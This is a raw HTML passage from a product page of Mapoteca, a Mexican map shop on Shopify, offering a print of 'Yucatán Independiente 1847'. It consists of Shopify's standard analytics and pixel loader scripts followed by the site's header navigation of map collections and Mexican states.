Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29193273449,storefrontBaseUrl: "https://mapoteca.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1435369577","configuration":"{\"accountID\":\"174421\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"381550697","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-5TN85XS\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-K0R5HVHTHL\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-K0R5HVHTHL\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-K0R5HVHTHL\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"147128425","configuration":"{\"pixel_id\":\"524483441853175\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"53379177","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"77070441","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mapoteca ","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"mapoteca-mx.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/mapoteca.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1750.0,"currencyCode":"MXN"},"product":{"title":"Yucatán Independiente 1847","vendor":"Mapoteca","id":"4845388726377","untranslatedTitle":"Yucatán Independiente 1847","url":"\/products\/yucatan-independiente-1847","type":""},"id":"32981110194281","image":{"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatan_independiente_media_cana.png?v=1741299435"},"sku":null,"title":"46 x 40 cm \/ Negro","untranslatedTitle":"46 x 40 cm \/ Negro"},{"price":{"amount":2255.0,"currencyCode":"MXN"},"product":{"title":"Yucatán Independiente 1847","vendor":"Mapoteca","id":"4845388726377","untranslatedTitle":"Yucatán Independiente 1847","url":"\/products\/yucatan-independiente-1847","type":""},"id":"32981110227049","image":{"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435"},"sku":null,"title":"46 x 40 cm \/ Vintage","untranslatedTitle":"46 x 40 cm \/ Vintage"},{"price":{"amount":3890.0,"currencyCode":"MXN"},"product":{"title":"Yucatán Independiente 1847","vendor":"Mapoteca","id":"4845388726377","untranslatedTitle":"Yucatán Independiente 1847","url":"\/products\/yucatan-independiente-1847","type":""},"id":"32981110292585","image":{"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435"},"sku":null,"title":"81 x 75 cm \/ Vintage","untranslatedTitle":"81 x 75 cm \/ Vintage"}],"purchasingCompany":null},},"https://mapoteca.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29193273449","storefrontBaseUrl":"https:\/\/mapoteca.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1750.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Yucatán Independiente 1847\",\"vendor\":\"Mapoteca\",\"id\":\"4845388726377\",\"untranslatedTitle\":\"Yucatán Independiente 1847\",\"url\":\"\/products\/yucatan-independiente-1847\",\"type\":\"\"},\"id\":\"32981110194281\",\"image\":{\"src\":\"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatan_independiente_media_cana.png?v=1741299435\"},\"sku\":null,\"title\":\"46 x 40 cm \/ Negro\",\"untranslatedTitle\":\"46 x 40 cm \/ Negro\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":4845388726377,"gid":"gid:\/\/shopify\/Product\/4845388726377","vendor":"Mapoteca","type":"","handle":"yucatan-independiente-1847","variants":[{"id":32981110194281,"price":175000,"name":"Yucatán Independiente 1847 - 46 x 40 cm \/ Negro","public_title":"46 x 40 cm \/ Negro","sku":null},{"id":32981110227049,"price":225500,"name":"Yucatán Independiente 1847 - 46 x 40 cm \/ Vintage","public_title":"46 x 40 cm \/ Vintage","sku":null},{"id":32981110292585,"price":389000,"name":"Yucatán Independiente 1847 - 81 x 75 cm \/ Vintage","public_title":"81 x 75 cm \/ Vintage","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4845388726377,"requestId":"81d7c9c8-6051-42b6-b8f7-b0736a02e34b-1769113609"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29193273449,
      theme_id: 82395037801,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//mapoteca.mx/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//mapoteca.mx/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//mapoteca.mx/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29193273449,"isMerchantRequest":null,"themeId":82395037801,"themeCityHash":"6957774198177375593","contentLanguage":"es","currency":"MXN","eventMetadataId":"889ae7c1-7d62-4f48-a798-d06335185ae9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4845388726377,"requestId":"81d7c9c8-6051-42b6-b8f7-b0736a02e34b-1769113609","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":32981110194281,"productId":4845388726377,"productGid":"gid:\/\/shopify\/Product\/4845388726377","name":"Yucatán Independiente 1847 - 46 x 40 cm \/ Negro","price":"1750.00","sku":null,"brand":"Mapoteca","variant":"46 x 40 cm \/ Negro","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":32981110194281,"productId":4845388726377,"productGid":"gid:\/\/shopify\/Product\/4845388726377","name":"Yucatán Independiente 1847 - 46 x 40 cm \/ Negro","price":"1750.00","sku":null,"brand":"Mapoteca","variant":"46 x 40 cm \/ Negro","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/mapoteca.mx\/products\/yucatan-independiente-1847"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//mapoteca.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://mapoteca.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29193273449"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="82395037801"
  data-theme-name="Esteva"
  data-theme-version="1.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://mapoteca.mx/api/collect"
></script>
</head>

<body class="preload push_filter_left" >
  
   <div class="wrap">
    <div class="contentbody">
    <div id="shopify-section-header" class="shopify-section index-section"><!-- /sections/header.liquid -->


  
  <header id="header" class="header-v2-h2 js_height_hd jsheader2 d-none d-xl-block header-absolute ">
  <div class="container-casa">
    <div class="row align-items-center">      
      <div class="col-lg-2 left">
        <div class="logo">
          <div class="center logo delay05">          	
                      	
            <a href="https://mapoteca.mx">
              
              <img src="//mapoteca.mx/cdn/shop/files/Logo.png?v=1614365718" width="112" alt="Mapoteca ">
              
            </a>
                      
          </div>
        </div>
      </div>
      <div class="col-lg-8 d-flex justify-content-center">
        <div class="menu text-center">
          <nav class="navbar navbar-expand-lg navbar-light p-0 text-center justify-content-between">
  <div class="collapse navbar-collapse">
    <ul class="navbar-nav">
      
      

      
      

      
      
      
      
      

      
      
      <li class="nav-item dropdown">
        
        <a href="/" title="Inicio" class="delay03 relative menu_lv1 nav-link">Inicio</a>
        
      </li>
      
      

      

      
      

      
      
      
      
      

      
      
      <li class="nav-item dropdown">
        
        <a href="/collections/all" title="Todos los mapas" class="delay03 relative menu_lv1 nav-link">Todos los mapas</a>
        
      </li>
      
      

      

      
      

      
      
      
      
      

      
      
      <li class="nav-item dropdown">
        
        <a href="/collections" title="Colecciones" class="delay03 nav-link  menu_lv1 ">Colecciones</a>
        
        <div class="dropdown-menu list-woman page show">
          <div class="col-lg-12">
            <div class="list-clothing">
              <ul class="mb-0 list-unstyled">
                
                <li>

                  
                  <a href="/collections/1857" title="1857" class="delay03 relative nav-link  menu_lv1 ">1857</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/1884" title="1884" class="delay03 relative nav-link  menu_lv1 ">1884</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/cartas-postales-1904" title="1904" class="delay03 relative nav-link  menu_lv1 ">1904</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/republica-mexicana" title="México" class="delay03 relative nav-link  menu_lv1 ">México</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/montanas-3d" title="Montañas 3D" class="delay03 relative nav-link  menu_lv1 ">Montañas 3D</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/poprelief" title="PopRelief" class="delay03 relative nav-link  menu_lv1 ">PopRelief</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/relieve" title="Relieve RS" class="delay03 relative nav-link  menu_lv1 ">Relieve RS</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/camisas" title="Camisas" class="delay03 relative nav-link  menu_lv1 ">Camisas</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/idiomas" title="Idiomas 言語" class="delay03 relative nav-link  menu_lv1 ">Idiomas 言語</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/tematicos-1" title="Temáticos" class="delay03 relative nav-link  menu_lv1 ">Temáticos</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/mapamundi" title="Mundo" class="delay03 relative nav-link  menu_lv1 ">Mundo</a>
                  
                </li>
                
              </ul>
            </div>
          </div>
        </div>
      </li>
      
      

      

      
      

      
      
      
      
      

      
      
      <li class="nav-item dropdown">
        
        <a href="/collections/aguascalientes" title="Por estado" class="delay03 nav-link  menu_lv1 ">Por estado</a>
        
        <div class="dropdown-menu list-woman page show">
          <div class="col-lg-12">
            <div class="list-clothing">
              <ul class="mb-0 list-unstyled">
                
                <li>

                  
                  <a href="/collections/aguascalientes" title="Aguascalientes" class="delay03 relative nav-link  menu_lv1 ">Aguascalientes</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/alta-california" title="Alta California" class="delay03 relative nav-link  menu_lv1 ">Alta California</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/baja-california-1" title="Las 2 Bajas California" class="delay03 relative nav-link  menu_lv1 ">Las 2 Bajas California</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/campeche" title="Campeche" class="delay03 relative nav-link  menu_lv1 ">Campeche</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/chiapas" title="Chiapas" class="delay03 relative nav-link  menu_lv1 ">Chiapas</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/chihuahua" title="Chihuahua" class="delay03 relative nav-link  menu_lv1 ">Chihuahua</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/coahuila" title="Coahuila" class="delay03 relative nav-link  menu_lv1 ">Coahuila</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/colima-1" title="Colima" class="delay03 relative nav-link  menu_lv1 ">Colima</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/cdmx" title="DF y CDMX" class="delay03 relative nav-link  menu_lv1 ">DF y CDMX</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/durango" title="Durango" class="delay03 relative nav-link  menu_lv1 ">Durango</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/edomex" title="EdoMex" class="delay03 relative nav-link  menu_lv1 ">EdoMex</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/guanajuato" title="Guanajuato" class="delay03 relative nav-link  menu_lv1 ">Guanajuato</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/guerrero" title="Guerrero" class="delay03 relative nav-link  menu_lv1 ">Guerrero</a>
                  
                </li>
                
                <li>

                  
                  <a href="https://mapoteca.mx/collections/hidalgo" title="Hidalgo" class="delay03 relative nav-link  menu_lv1 ">Hidalgo</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/jalisco" title="Jalisco" class="delay03 relative nav-link  menu_lv1 ">Jalisco</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/michoacan" title="Michoacán" class="delay03 relative nav-link  menu_lv1 ">Michoacán</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/morelos" title="Morelos" class="delay03 relative nav-link  menu_lv1 ">Morelos</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/nayarit" title="Nayarit" class="delay03 relative nav-link  menu_lv1 ">Nayarit</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/nuevo-leon" title="Nuevo León" class="delay03 relative nav-link  menu_lv1 ">Nuevo León</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/oaxaca" title="Oaxaca" class="delay03 relative nav-link  menu_lv1 ">Oaxaca</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/puebla" title="Puebla" class="delay03 relative nav-link  menu_lv1 ">Puebla</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/queretaro" title="Querétaro" class="delay03 relative nav-link  menu_lv1 ">Querétaro</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/quintana-roo" title="Quintana Roo" class="delay03 relative nav-link  menu_lv1 ">Quintana Roo</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/slp" title="SLP" class="delay03 relative nav-link  menu_lv1 ">SLP</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/sinaloa" title="Sinaloa" class="delay03 relative nav-link  menu_lv1 ">Sinaloa</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/sonora" title="Sonora" class="delay03 relative nav-link  menu_lv1 ">Sonora</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/tabasco" title="Tabasco" class="delay03 relative nav-link  menu_lv1 ">Tabasco</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/tamaulipas" title="Tamaulipas" class="delay03 relative nav-link  menu_lv1 ">Tamaulipas</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/tlaxcala" title="Tlaxcala" class="delay03 relative nav-link  menu_lv1 ">Tlaxcala</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/veracruz" title="Veracruz" class="delay03 relative nav-link  menu_lv1 ">Veracruz</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/yucatan" title="Yucatán" class="delay03 relative nav-link  menu_lv1 ">Yucatán</a>
                  
                </li>
                
                <li>

                  
                  <a href="/collections/zacatecas" title="Zacatecas" class="delay03 relative nav-link  menu_lv1 ">Zacatecas</a>
                  
                </li>
                
              </ul>
            </div>
          </div>
        </div>
      </li>
      
      

      

      
      

      
      
      
      
      

      
      
      <li class="nav-item dropdown">
        
        <a href="mailto:mapoteca.mx@gmail.com" title="Contacto" class="delay03 relative menu_lv1 nav-link">Contacto</a>
        
      </li>
      
      

      
    </ul>
  </div>
</nav>
        </div>
      </div>
      <div class="col-lg-2 currencies-login">        
        <div class="cart-login-search align-items-center"> 
          <ul class="list-inline list-unstyled mb-0 right">
            <li class="list-inline-item mr-0">
              <a href="javascript:void(0)" class="search js-search-destop">
                
                <i class="">
                  <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
		<path d="M508.874,478.708L360.142,329.976c28.21-34.827,45.191-79.103,45.191-127.309c0-111.75-90.917-202.667-202.667-202.667
			S0,90.917,0,202.667s90.917,202.667,202.667,202.667c48.206,0,92.482-16.982,127.309-45.191l148.732,148.732
			c4.167,4.165,10.919,4.165,15.086,0l15.081-15.082C513.04,489.627,513.04,482.873,508.874,478.708z M202.667,362.667
			c-88.229,0-160-71.771-160-160s71.771-160,160-160s160,71.771,160,160S290.896,362.667,202.667,362.667z"></path>
</svg>
                </i>
                </a>
            </li>
            <li class="list-inline-item mr-0">
              <a href="javascript:void(0)" class="login js-call-popup-login">
                
                <i>
                  <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 512 512" style="enable-background:new 0 0 512 512;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
		<path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148
			C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962
			c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216
			h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40
			c59.551,0,108,48.448,108,108S315.551,256,256,256z"></path>
</svg>
                </i>
                
              </a>
            </li>
            <li class="list-inline-item mr-0">
              <a href="javascript:void(0)" class="cart js-call-minicart">
                <i>
                  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 511.808 511.808" style="enable-background:new 0 0 511.808 511.808;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
<path d="M477.511,491.424l-26.48-348.832c-0.624-8.336-7.584-14.784-15.952-14.784H76.391c-8.368,0-15.328,6.448-15.952,14.8
l-26.704,352c-0.336,4.432,1.2,8.816,4.224,12.08c3.024,3.264,7.28,5.12,11.728,5.12h412.112c0.096,0,0.208,0,0.32,0
c8.832,0,16-7.168,16-16.016C478.119,494.288,477.911,492.816,477.511,491.424z M66.935,479.808l24.288-320h329.024l24.288,320
H66.935z"></path>
<path d="M255.735,0c-70.576,0-128,57.44-128,128.032v63.776c0,8.832,7.168,16,16,16c8.832,0,16-7.168,16-16v-63.776
c0-52.96,43.056-96.032,96-96.032c52.944,0,96,43.072,96,96.032v63.776c0,8.832,7.168,16,16,16c8.832,0,16-7.168,16-16v-63.776
C383.735,57.44,326.311,0,255.735,0z"></path>
</svg>
                </i>
                
                <span class="number-cart enj-cartcount">0</span>
              </a>
            </li>
          </ul>
        </div>
        <div class="clearfix"></div>
      </div>
    </div>
  </div>
</header>
  



</div>
    
    <!-- HEADING HIDDEN SEO -->
    

      <div class="search-full-destop">
  <div class="search-eveland js-box-search">
    <div class="drawer-search-top">
      <h3 class="drawer-search-title">¡Hola!</h3>
    </div>
    <form class="wg-search-form" action="/search">
      <input type="hidden" name="type" value="product">
      <input type="text" name="q" placeholder=" ¿Qué estás buscando?" class="search-input">
      <button type="submit"><i class="icon-icon-search"></i></button>
    </form>
    <div class="drawer_back">
      <a href="javascript:void(0)" class="close-search js-drawer-close">
        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             width="12px" height="12px" viewBox="0 0 12 12" enable-background="new 0 0 12 12" xml:space="preserve">
          <path fill-rule="evenodd" clip-rule="evenodd" d="M11.437,12c-0.014-0.017-0.026-0.035-0.042-0.051
                                                           c-1.78-1.78-3.562-3.561-5.342-5.342c-0.016-0.016-0.028-0.034-0.07-0.064c-0.01,0.02-0.016,0.045-0.031,0.06
